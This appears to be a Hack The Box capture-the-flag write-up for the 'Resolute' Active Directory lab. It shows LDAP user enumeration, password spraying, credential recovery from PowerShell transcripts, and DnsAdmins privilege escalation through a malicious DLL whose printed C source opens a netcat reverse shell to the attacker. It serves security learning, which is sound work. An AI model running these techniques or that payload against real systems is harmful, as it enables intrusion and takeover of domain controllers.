Resolute - Hack The Box

We start Resolute with enumeration of the domain user accounts using an anonymous bind session to the LDAP server and find an initial password in the description field of one of the account. Password spraying the password against all the discovered accounts give us an initial shell then we pivot to another user after finding creds in a console history file. The priv esc is pretty cool: we’re in the DNS admins group so we can reconfigure the DNS service to run an arbitrary DLL as SYSTEM.
Summary
- We can enumerate the AD users using LDAP or RID cycling with enum4linux
- There’s a default credential in one of the LDAP field for a user
- By password spraying this password across all discovered user accounts, we gain access as user melanie
- The credentials for the ryan user are found in the powershell history file
- User ryan is part of the DNS Admins group and we can replace the DNS service with a dll of our choosing
- By controlling the dll, we have RCE as SYSTEM since the DNS service runs as SYSTEM
Tools/Blogs used
Fails
- Tried to create and modify DNS records once I had access to user Ryan, thinking it was a similar priv esc path than another lab on HTB
- Not keeping a “ready-to-go” DLL file handy. I had one on my previous Kali VM but didn’t copy it over so I wasted precious time building a new one.
Recon - Portscan
root@beholder:~/htb/resolute# nmap -p- 10.10.10.169
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-07 14:03 EST
Nmap scan report for resolute.htb (10.10.10.169)
Host is up (0.025s latency).
Not shown: 65512 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49676/tcp open unknown
49677/tcp open unknown
49688/tcp open unknown
49776/tcp open unknown
Recon - Enumerating users
Anonymous bind is allowed on the DC so I can use windapsearch to quickly get a list of all users on the system. This tool saves me the trouble of remembering the exact ldapsearch syntax (which I forget every single time).
root@beholder:~# windapsearch.py --dc-ip 10.10.10.169 -U
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.169
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=megabank,DC=local
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD users
[+] Found 25 users:
cn: Guest
cn: DefaultAccount
cn: Ryan Bertrand
userPrincipalName: ryan@megabank.local
cn: Marko Novak
userPrincipalName: marko@megabank.local
cn: Sunita Rahman
userPrincipalName: sunita@megabank.local
cn: Abigail Jeffers
userPrincipalName: abigail@megabank.local
cn: Marcus Strong
userPrincipalName: marcus@megabank.local
cn: Sally May
userPrincipalName: sally@megabank.local
cn: Fred Carr
userPrincipalName: fred@megabank.local
cn: Angela Perkins
userPrincipalName: angela@megabank.local
cn: Felicia Carter
userPrincipalName: felicia@megabank.local
cn: Gustavo Pallieros
userPrincipalName: gustavo@megabank.local
cn: Ulf Berg
userPrincipalName: ulf@megabank.local
cn: Stevie Gerrard
userPrincipalName: stevie@megabank.local
cn: Claire Norman
userPrincipalName: claire@megabank.local
cn: Paulo Alcobia
userPrincipalName: paulo@megabank.local
cn: Steve Rider
userPrincipalName: steve@megabank.local
cn: Annette Nilsson
userPrincipalName: annette@megabank.local
cn: Annika Larson
userPrincipalName: annika@megabank.local
cn: Per Olsson
userPrincipalName: per@megabank.local
cn: Claude Segal
userPrincipalName: claude@megabank.local
cn: Melanie Purkis
userPrincipalName: melanie@megabank.local
cn: Zach Armstrong
userPrincipalName: zach@megabank.local
cn: Simon Faraday
userPrincipalName: simon@megabank.local
cn: Naoki Yamamoto
userPrincipalName: naoki@megabank.local
[*] Bye!
I did another search in the LDAP directory but this time looking at the description because sometimes we can find additonial useful information in there. Here I see that the marko user has a note about the password being set to Welcome123!
root@beholder:~# windapsearch.py --dc-ip 10.10.10.169 --attrs sAMAccountName,description -U
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.169
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=megabank,DC=local
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD users
[+] Found 25 users:
[...]
description: Account created. Password set to Welcome123!
sAMAccountName: marko
[...]
Password spraying - Access to user Melanie
The credentials marko / Welcome123! don’t work with either SMB or WinRM:
root@beholder:~# evil-winrm -u marko -p Welcome123! -i 10.10.10.169
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
root@beholder:~# smbmap -u marko -p Welcome123! -H 10.10.10.169
[+] Finding open SMB ports....
[!] Authentication error on 10.10.10.169
The password could be used by another account on the system so I’ll use crackmapexec to try that password across all the accounts. I’ll save my list of users to users.txt and use it with CME.
root@beholder:~/htb/resolute# crackmapexec smb 10.10.10.169 -u users.txt -p Welcome123!
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:MEGABANK) (signing:True) (SMBv1:True)
[...]
SMB 10.10.10.169 445 RESOLUTE [+] MEGABANK\melanie:Welcome123!
Bingo, we got the password for Melanie’s account.
root@beholder:~/htb/resolute# evil-winrm -u melanie -p Welcome123! -i 10.10.10.169
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> type ..\desktop\user.txt
0c3be45f[...]
Powershell transcripts - Getting access as user ryan
Looking around the filesystem, I found the Powershell transcripts in the C:\pstranscripts\20191203 directory. They contain a net use command that ryan used to mount a remote file share. Unfortunately for him, he specified the credentials in the command so I can see them in plaintext in the transcript file: ryan / Serv3r4Admin4cc123!
*Evil-WinRM* PS C:\pstranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
[...]
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
After getting access to the ryan user account, I found a note in his desktop folder talking about changes automatically being reverted.
root@beholder:~/htb/resolute# evil-winrm -u ryan -p Serv3r4Admin4cc123! -i 10.10.10.169
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> dir ../desktop
Directory: C:\Users\ryan\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/3/2019 7:34 AM 155 note.txt
*Evil-WinRM* PS C:\Users\ryan\Documents> type ../desktop/note.txt
Email to team:
- due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute
Privesc using the DNS service
Our ryan user is part of the Contractors domain group.
*Evil-WinRM* PS C:\Users\ryan\Documents> net user ryan
User name ryan
Full Name Ryan Bertrand
[...]
Local Group Memberships
Global Group memberships *Domain Users *Contractors
The command completed successfully.
I used the python BloodHound ingestor to dump the info in BloodHound and see if I could pick up anything interesting to exploit.
root@beholder:~/opt/BloodHound.py# ./bloodhound.py -c all -u ryan -p Serv3r4Admin4cc123! --dns-tcp -d megabank.local -dc megabank.local -gc megabank.local -ns 10.10.10.169
INFO: Found AD domain: megabank.local
INFO: Connecting to LDAP server: megabank.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: megabank.local
INFO: Found 27 users
INFO: Found 50 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: MS02.megabank.local
INFO: Querying computer: Resolute.megabank.local
INFO: Done in 00M 03S

As I suspected, user ryan is a member of two additional groups: Remote Management Users and DnsAdmin. I remember reading about a potential privilege escalation vector for users with DnsAdmin group access.
Spotless has a great blog post that covers this priv esc. In a nutshell, we can ask the machine to load an arbitrary DLL file when the service starts so that gives us RCE as SYSTEM. Because we’re in the DnsAdmins group, we can re-configure the service and we have the required privileges to restart it.
Here’s a quick DLL file that just calls netcat to get a reverse shell.
#include "stdafx.h"
#include <stdlib.h>
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
system("c:\\windows\\system32\\spool\\drivers\\color\\nc.exe -e cmd.exe 10.10.14.51 5555");
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
After compiling this, I upload both the DLL and netcat to the machine.
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> upload /root/htb/resolute/nc.exe
Info: Uploading /root/htb/resolute/nc.exe to C:\windows\system32\spool\drivers\color\nc.exe
Data: 53248 bytes of 53248 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> upload /root/htb/resolute/pwn.dll
Info: Uploading /root/htb/resolute/pwn.dll to C:\windows\system32\spool\drivers\color\pwn.dll
Data: 305604 bytes of 305604 bytes copied
Info: Upload successful!
Next, I’ll reconfigure the dns service and restart it.
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> cmd /c 'dnscmd RESOLUTE /config /serverlevelplugindll C:\Windows\System32\spool\drivers\color\pwn.dll'
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> cmd /c "sc stop dns"
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> cmd /c "sc start dns"
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3500
FLAGS
This triggers the DLL and I get a reverse shell as SYSTEM:
root@beholder:~/htb/resolute# rlwrap nc -lvnp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.169.
Ncat: Connection from 10.10.10.169:56778.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
e1d9487[...]